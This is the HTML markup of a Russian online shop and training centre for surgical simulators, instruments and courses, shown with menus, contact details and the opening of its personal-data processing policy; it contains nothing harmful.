</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="https://scalpel-med.ru/kontakty" data-menu-submenu-hook="" data-menu-item-number="7">
Контакты
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="#popup:sertificat" data-menu-submenu-hook="" data-menu-item-number="8">
Подарочный сертификат
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_social_links"> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Соц. сети"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_vk"><a href="https://vk.com/scalpel_med" target="_blank" rel="nofollow" aria-label="vk" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50ZM25 34c.406 19.488 10.15 31.2 27.233 31.2h.968V54.05c6.278.625 11.024 5.216 12.93 11.15H75c-2.436-8.87-8.838-13.773-12.836-15.647C66.162 47.242 71.783 41.62 73.126 34h-8.058c-1.749 6.184-6.932 11.805-11.867 12.336V34h-8.057v21.611C40.147 54.362 33.838 48.304 33.556 34H25Z"
fill="#bbe1fa" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_youtube"><a href="https://youtube.com/@scalpel_med?si=TZTwwyoCqR1UcVPt" target="_blank" rel="nofollow" aria-label="youtube" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm17.9-67.374c3.838.346 6 2.695 6.474 6.438.332 2.612.626 6.352.626 10.375 0 7.064-.626 11.148-.626 11.148-.588 3.728-2.39 5.752-6.18 6.18-4.235.48-13.76.7-17.992.7-4.38 0-13.237-.184-17.66-.552-3.8-.317-6.394-2.44-6.916-6.218-.38-2.752-.626-6.022-.626-11.222 0-5.788.209-8.238.7-10.853.699-3.732 2.48-5.54 6.548-5.96C36.516 32.221 40.55 32 49.577 32c4.413 0 13.927.228 18.322.626Zm-23.216 9.761v14.374L58.37 49.5l-13.686-7.114Z" fill="#bbe1fa"/> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_whatsapp"><a href="https://api.whatsapp.com/send?phone=79998301045" target="_blank" rel="nofollow" aria-label="whatsapp" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM69.7626 28.9928C64.6172 23.841 57.7739 21.0027 50.4832 21C35.4616 21 23.2346 33.2252 23.2292 48.2522C23.2274 53.0557 24.4823 57.7446 26.8668 61.8769L23 76L37.4477 72.2105C41.4282 74.3822 45.9107 75.5262 50.4714 75.528H50.4823C65.5029 75.528 77.7299 63.301 77.7363 48.2749C77.7408 40.9915 74.9089 34.1446 69.7626 28.9928ZM62.9086 53.9588C62.2274 53.6178 58.8799 51.9708 58.2551 51.7435C57.6313 51.5161 57.1766 51.4024 56.7228 52.0845C56.269 52.7666 54.964 54.2998 54.5666 54.7545C54.1692 55.2092 53.7718 55.2656 53.0915 54.9246C52.9802 54.8688 52.8283 54.803 52.6409 54.7217C51.6819 54.3057 49.7905 53.4855 47.6151 51.5443C45.5907 49.7382 44.2239 47.5084 43.8265 46.8272C43.4291 46.1452 43.7837 45.7769 44.1248 45.4376C44.3292 45.2338 44.564 44.9478 44.7987 44.662C44.9157 44.5194 45.0328 44.3768 45.146 44.2445C45.4345 43.9075 45.56 43.6516 45.7302 43.3049C45.7607 43.2427 45.7926 43.1776 45.8272 43.1087C46.0545 42.654 45.9409 42.2565 45.7708 41.9155C45.6572 41.6877 45.0118 40.1167 44.4265 38.6923C44.1355 37.984 43.8594 37.3119 43.671 36.8592C43.1828 35.687 42.6883 35.69 42.2913 35.6924C42.2386 35.6928 42.1876 35.6931 42.1386 35.6906C41.7421 35.6706 41.2874 35.667 40.8336 35.667C40.3798 35.667 39.6423 35.837 39.0175 36.5191C38.9773 36.5631 38.9323 36.6111 38.8834 36.6633C38.1738 37.4209 36.634 39.0648 36.634 42.2002C36.634 45.544 39.062 48.7748 39.4124 49.2411L39.415 49.2444C39.4371 49.274 39.4767 49.3309 39.5333 49.4121C40.3462 50.5782 44.6615 56.7691 51.0481 59.5271C52.6732 60.2291 53.9409 60.6475 54.9303 60.9612C56.5618 61.4796 58.046 61.4068 59.22 61.2313C60.5286 61.0358 63.2487 59.5844 63.8161 57.9938C64.3836 56.4033 64.3836 55.0392 64.2136 54.7554C64.0764 54.5258 63.7545 54.3701 63.2776 54.1395C63.1633 54.0843 63.0401 54.0247 62.9086 53.9588Z"
fill="#bbe1fa" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_telegram"><a href="https://t.me/scalpel_med" target="_blank" rel="nofollow" aria-label="telegram" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#bbe1fa" /> </svg></a></li><!-- /new soclinks --> </ul> </div> </div> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
href="https://api.whatsapp.com/send?phone=79998301045"> <span class="t-btnflex__text">Написать менеджеру</span> <style>#rec360748705 .t-btnflex.t-btnflex_type_button {color:#ff7e67;border-style:solid !important;border-color:#ff7e67 !important;--border-width:1px;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec360748705 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):hover {color:#fafafa !important;background-color:#ff7e67 !important;}#rec360748705 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):focus-visible {color:#fafafa !important;background-color:#ff7e67 !important;}}</style> </a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec360748705');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('360748705');});});</script> <style>#rec360748705 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;position:relative;}#rec360748705 .t-menu__link-item.t-active:not(.t978__menu-link){color:#ff7e67 !important;}#rec360748705 .t-menu__link-item.t-active::after{content:'';position:absolute;left:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1;width:100%;height:100%;bottom:-0px;border-bottom:0px solid #ff7e67;-webkit-box-shadow:inset 0px -1px 0px 0px #ff7e67;-moz-box-shadow:inset 0px -1px 0px 0px #ff7e67;box-shadow:inset 0px -1px 0px 0px #ff7e67;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec360748705 .t-menu__link-item,#rec360748705 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <script>t_onReady(function() {setTimeout(function(){t_onFuncLoad('t_menusub_init',function() {t_menusub_init('360748705');});},500);});</script> <style>#rec360748705 .t-menusub__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;}#rec360748705 .t-menusub__link-item.t-active{color:#ff7e67 !important;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec360748705 .t-menusub__link-item,#rec360748705 .t-menusub__link-item.t-active{opacity:1 !important;}}@media screen and (max-width:980px){#rec360748705 .t-menusub__menu .t-menusub__link-item{color:#fafafa !important;}#rec360748705 .t-menusub__menu .t-menusub__link-item.t-active{color:#ff7e67 !important;}}@media screen and (min-width:981px){#rec360748705 .t-menusub__menu{text-align:left;}}</style> <style> #rec360748705 a.t-menusub__link-item{color:#fafafa;font-family:'Inter';font-weight:400;}</style> <style> #rec360748705 a.t-menu__link-item{font-size:18px;color:#fafafa;}</style> <style> #rec360748705 .t450__right_langs_lang a{color:#fafafa;}</style> </div> <div id="rec357180995" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"> <!-- T794 --> <div class="t794" data-tooltip-hook="#submenu:more" data-tooltip-margin="2px" data-add-arrow=""> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/hirurgicheskie-trenazhery"
style="color:#1b262c;font-weight:400;" data-menu-item-number="1">Хирургические тренажеры</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/laparoskopicheskie-trenazhery"
style="color:#1b262c;font-weight:400;" data-menu-item-number="2">Лапароскопические тренажеры</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/hirurgicheskie-instrumenty-i-raskhodniki"
style="color:#1b262c;font-weight:400;" data-menu-item-number="3">Инструменты и расходники </a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/medicmnskaya-odezhda"
style="color:#1b262c;font-weight:400;" data-menu-item-number="4">Медицинская одежда</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/katalog?tfc_storepartuid[357153198]=Аксессуары&amp;tfc_div=:::"
style="color:#1b262c;font-weight:400;" data-menu-item-number="5">Аксессуары</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/mikrohirurgiya-katalog-tovarov"
style="color:#1b262c;font-weight:400;" data-menu-item-number="6">Микрохирургия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357180995 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/medicinskie-knigi"
style="color:#1b262c;font-weight:400;" data-menu-item-number="7">Книги</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('357180995');});});</script> <style>#rec357180995 .t794__tooltip-menu,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu{background-color:#fafafa;text-align:left;max-width:250px;border-radius:3px;}#rec357180995 .t794__content{background-color:#fafafa;border-radius:3px;}#rec357180995 .t794__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu{max-width:100%;}}</style> <style>#rec357180995 .t794__typo.t-active,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu .t794__typo.t-active{color:#ff7e67 !important;}</style> <style>#rec357180995 .t794__typo:not(.t-active):hover{color:#ff7e67 !important;}</style> <style></style> <style>#rec357180995 .t794__tooltip-menu,a[data-tooltip-menu-id="357180995"] + .t794__tooltip-menu {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec357183910" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"> <!-- T794 --> <div class="t794" data-tooltip-hook="#submenu:learning1" data-tooltip-margin="2px" data-add-arrow=""> <div class="t794__tooltip-menu"> <div class="t794__tooltip-menu-corner"></div> <div class="t794__content"> <ul class="t794__list" role="menu" aria-label=""> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/raspisanie"
style="color:#1b262c;font-weight:400;" data-menu-item-number="1">Расписание</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-po-mikrohirurgii"
style="color:#1b262c;font-weight:400;" data-menu-item-number="2">Микрохирургия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-laparoskopicheskaya-hirurgiya"
style="color:#1b262c;font-weight:400;" data-menu-item-number="3">Лапароскопия</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/onlajn-master-klass-hirurgicheskie-navyki"
style="color:#1b262c;font-weight:400;" data-menu-item-number="4">Online "Базовые хирургические навыки"</a> </li> <li class="t794__list_item t-submenublocks__item t-name t-name_xs"> <a class="t794__typo t794__typo_357183910 t794__link t-name t-name_xs"
role="menuitem"
href="https://scalpel-med.ru/kurs-base"
style="color:#1b262c;font-weight:400;" data-menu-item-number="5">Offline "Базовые хирургические навыки"</a> </li> </ul> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t794_init',function() {t794_init('357183910');});});</script> <style>#rec357183910 .t794__tooltip-menu,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu{background-color:#fafafa;text-align:left;max-width:300px;border-radius:3px;}#rec357183910 .t794__content{background-color:#fafafa;border-radius:3px;}#rec357183910 .t794__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}@media screen and (max-width:980px){a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu{max-width:100%;}}</style> <style>#rec357183910 .t794__typo.t-active,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu .t794__typo.t-active{color:#ff7e67 !important;}</style> <style>#rec357183910 .t794__typo:not(.t-active):hover{color:#ff7e67 !important;}</style> <style></style> <style>#rec357183910 .t794__tooltip-menu,a[data-tooltip-menu-id="357183910"] + .t794__tooltip-menu {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec567074187" class="r t-rec" style=" " data-animationappear="off" data-record-type="966"> <!-- T966 --> <div class="t966" data-tooltip-hook="#submenu:abоutus" data-tooltip-margin="2 px" data-add-arrow=""> <div class="t966__tooltip-menu" data-style-from-rec="567074187"> <div class="t966__tooltip-menu-corner"></div> <div class="t966__content"> <div class="t966__menu-list" role="menu" aria-label=""> <div class="t966__menu-item-wrapper t-submenublocks__item"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1607692272826" data-original="https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg" style="background-image: url('https://static.tildacdn.com/tild6662-6438-4738-a434-356461333931/Group_2549.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1607692272826">г. Москва, ул. Миклухо-Маклая, владение 8, строение 3, этаж 3, офис 326, 330</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1607692272826">Где мы находимся?</div> </div> </div> </div> <div class="t966__menu-item-wrapper t-submenublocks__item"> <a class="t966__menu-link"
href="mailto:skalpelmed@yandex.ru"
role="menuitem"
style="display:block;" data-menu-item-number="2"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1607692276801" data-original="https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg" style="background-image: url('https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1607692276801">scalpel.med@yandex.ru</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1607692276801">Написать на почту</div> </div> </div> </a> </div> <div class="t966__menu-item-wrapper t-submenublocks__item"> <a class="t966__menu-link"
href="tel:+79998301045"
role="menuitem"
style="display:block;" data-menu-item-number="3"> <div class="t966__menu-item"> <div class="t966__menu-item-icon-wrapper"> <div class="t966__menu-item-icon t-bgimg" bgimgfield="li_img__1659691744765" data-original="https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg" style="background-image: url('https://static.tildacdn.com/tild6232-3064-4164-a561-376630366431/Group_2640.svg');"></div> </div> <div class="t966__menu-item-text"> <div class="t966__menu-item-title t966__typo__menu_567074187 t-name" data-redactor-nohref="yes" style="color:#1b262c;font-size:16px;font-weight:400;" field="li_title__1659691744765">+7 (999) 830-10-45</div> <div class="t966__menu-item-desc t966__typo__subtitle_567074187 t-descr" data-redactor-nohref="yes" style="" field="li_descr__1659691744765">Позвонить</div> </div> </div> </a> </div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t966_divideMenu',function(){t966_divideMenu('567074187','1');});});</script> <script>t_onReady(function() {t_onFuncLoad('t966_init',function() {t966_init('567074187');});});</script> <style>.t966__tooltip-menu[data-style-from-rec='567074187']{background-color:#fafafa;max-width:400px;border-radius:6px;}@media screen and (min-width:981px){#rec567074187 .t966__menu-list-row:not(:last-child) .t966__menu-item{margin-bottom:30px;}}@media screen and (max-width:980px){#rec567074187 .t966__menu-list-row .t966__menu-item,a[data-tooltip-menu-id="567074187"] + .t966__tooltip-menu .t966__menu-list-row .t966__menu-item{margin-bottom:30px;}#rec567074187 .t966__menu-list-row:last-child .t966__menu-item-wrapper:last-child .t966__menu-item,a[data-tooltip-menu-id="567074187"] + .t966__tooltip-menu .t966__menu-list-row:last-child .t966__menu-item-wrapper:last-child .t966__menu-item{margin-bottom:0;}}#rec567074187 .t966__content{background-color:#fafafa;border-radius:6px;}#rec567074187 .t966__tooltip-menu-corner{background-color:#fafafa;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}#rec567074187 .t966__tooltip-menu{max-width:400px;}</style> <style></style> <style>.t966__tooltip-menu[data-style-from-rec="567074187"] {box-shadow:0px 0px 70px rgba(0,0,0,0.1);}</style> </div> <div id="rec360774981" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px;background-color:#fafafa; " data-animationappear="off" data-record-type="838" data-bg-color="#fafafa"> <!-- t838 --> <!-- @classes: t-name t-name_xs t-descr t-descr_xs t-title t-text t-input --> <div class="t838"> <div class="t-container"> <div class="t-col t-col_12"> <div class="t838__wrapper t-site-search-input"> <div class="t838__blockinput"> <input type="text" class="t838__input t-input " placeholder="Я ищу..." data-search-target="s" style="color:#1b262c; border:1px solid #1b262c; background-color:#fafafa; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px;"> <svg role="img" class="t838__search-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88"> <path fill="#1b262c" d="M85 31.1c-.5-8.7-4.4-16.6-10.9-22.3C67.6 3 59.3 0 50.6.6c-8.7.5-16.7 4.4-22.5 11-11.2 12.7-10.7 31.7.6 43.9l-5.3 6.1-2.5-2.2-17.8 20 9 8.1 17.8-20.2-2.1-1.8 5.3-6.1c5.8 4.2 12.6 6.3 19.3 6.3 9 0 18-3.7 24.4-10.9 5.9-6.6 8.8-15 8.2-23.7zM72.4 50.8c-9.7 10.9-26.5 11.9-37.6 2.3-10.9-9.8-11.9-26.6-2.3-37.6 4.7-5.4 11.3-8.5 18.4-8.9h1.6c6.5 0 12.7 2.4 17.6 6.8 5.3 4.7 8.5 11.1 8.9 18.2.5 7-1.9 13.8-6.6 19.2z"/> </svg> </div> <div class="t838__blockbutton"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Искать</span> <style>#rec360774981 .t-btnflex.t-btnflex_type_submit {color:#fafafa;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </button> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearch='https://static.tilda' + 'cdn.com/js/tilda-search-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-search-"]')&&!document.querySelector('script[src^="' + tildaSearch + '"]')) {var script=document.createElement('script');script.src=tildaSearch + '1.2.min.js';script.type='text/javascript';document.body.appendChild(script);}});</script> <style>#rec360774981 input::-webkit-input-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 input::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 input:-moz-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 input:-ms-input-placeholder{color:#1b262c;opacity:0.5;}</style> </div> <div id="rec360776234" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Как добавить поиск в меню ZERO BLOCK? --> <!-- https://nolim.cc/vypadayushchiy-poisk-v-menu --> <script> $(document).ready(function(){ var tg = 0; var a = " #rec369774981"; $(".nolimsearch").click(function(){ if (tg == 0) { $(a).fadeIn(); tg = 1; } else if (tg == 1) { $(a).fadeOut(); tg = 0; } }); }); </script> <style> #rec355772923 { width: 100%; position:fixed; top: 0; z-index: 9997; }  #rec360774981 { width: 100%; position:fixed; top: 150px; z-index: 9995; display:none; box-shadow:0px 5px 10px #00000010; } </style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360962055" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Как добавить иконки мессенджеров в стандартное меню или подвал TILDA? --> <!-- https://nolim.cc/svoi-ikonki --> <style> [href="https://vm.tiktok.com/ZSee2x9at/"] svg{background-image:url("https://static.tildacdn.com/tild6462-3538-4730-a233-303061333366/Group_2550.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://vm.tiktok.com/ZSee2x9at/"] svg *{display:none}[href="https://vm.tiktok.com/ZSee2x9at/"] svg:hover{transform:scale(1);background-image:relative} 
[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg{background-image:url("https://static.tildacdn.com/tild6637-6634-4838-b164-306133366235/Group_2555.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg *{display:none}[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg:hover{transform:scale(1);background-image:relative}
[href="https://vk.com/scalpel_med"] svg{0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg{background-image:url("https://static.tildacdn.com/tild6463-3032-4866-b065-346163613661/Group_2557.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://www.facebook.com/%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg *{display:none}[href="https://www.facebook.com/%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg:hover{transform:scale(1);background-image:relative}
[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg{background-image:url("https://static.tildacdn.com/tild6338-6430-4361-b939-363733313065/Group_2558.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg *{display:none}[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg:hover{transform:scale(1);background-image:relative}
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec379157676" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:infoblock"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Политика в отношении обработки персональных данных"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_12" style="background-color:#fbfbf9;"> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_379157676">Политика в отношении обработки персональных данных</div> <div class="t390__descr t-descr t-descr_xs">1. Общие положения<br />Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» (далее - Закон о персональных данных) и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных, предпринимаемые&nbsp;Серегин Александр Александрович&nbsp;(далее – Оператор).<br />1.1. Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну.<br />1.2. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта&nbsp;https://scalpel-med.com.<br />2. Основные понятия, используемые в Политике<br />2.1. Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники.<br />2.2. Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных).<br />2.3. Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу&nbsp;https://scalpel-med.com.<br />2.4. Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств.<br />2.5. Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных.<br />2.6. Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных.<br />2.7. Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными.<br />2.8. Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта&nbsp;https://scalpel-med.com.<br />2.9. Персональные данные, разрешенные субъектом персональных данных для распространения, - персональные данные, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных путем дачи согласия на обработку персональных данных, разрешенных субъектом персональных данных для распространения в порядке, предусмотренном Законом о персональных данных (далее - персональные данные, разрешенные для распространения).<br />2.10. Пользователь – любой посетитель веб-сайта&nbsp;https://scalpel-med.com.<br />2.11. Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц.<br />2.12. Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом.<br />2.13. Трансграничная передача персональных данных – передача персональных данных на территорию 